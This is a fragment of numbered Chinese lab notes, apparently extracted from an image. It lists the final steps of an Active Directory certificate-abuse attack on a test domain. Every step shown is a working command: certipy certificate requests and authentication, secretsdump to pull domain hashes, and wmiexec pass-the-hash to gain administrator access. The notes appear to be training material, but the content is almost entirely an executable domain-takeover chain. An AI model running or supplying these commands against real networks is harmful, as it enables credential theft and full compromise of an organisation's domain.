 107 5、再次申请证书:
108 certipy req
'xiaodi.local/pwnmachine$:CVEPassword1234*@192.168.1.15' -template
Machine -dc-ip 192.168.1.15 -ca xiaodi-WIN-3C7SS32SQ6R-CA
109 6、检测证书:
110 certipy auth -pfx ./win-3c7ss32sq6r.pfx -dc-ip 192.168.1.15
111 7、导出HASH:
112 python3 secretsdump.py
'xiaodi.local/win-3c7ss32sq6r$@WIN-3C7SS32SQ6R.xiaodi.local' -
hashes :10e02bef2258ad9b239e2281a01827a4
113 8、利用HASH:
114 python3 wmiexec.py xiaodi.local/administrator@192.168.1.15 -hashes
aad3b435b51404eeaad3b435b51404ee:e6f01fc9f2a0dc96871220f7787164bd